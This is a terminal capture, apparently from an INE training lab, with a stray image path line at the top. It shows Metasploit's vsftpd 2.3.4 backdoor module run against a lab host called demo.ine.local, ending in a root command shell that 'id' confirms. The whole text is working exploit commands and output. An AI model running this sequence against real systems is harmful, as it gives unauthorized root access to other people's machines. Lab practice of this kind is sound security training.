 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.212.81.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.212.81.3:21 - USER: 331 Please specify the password.
[+] 192.212.81.3:21 - Backdoor service has been spawned, handling...
[+] 192.212.81.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.212.81.2:41883 → 192.212.81.3:6200) at 2024-07-16 13:26:03 +0530
id
uid=0(root) gid=0(root) groups=0(root)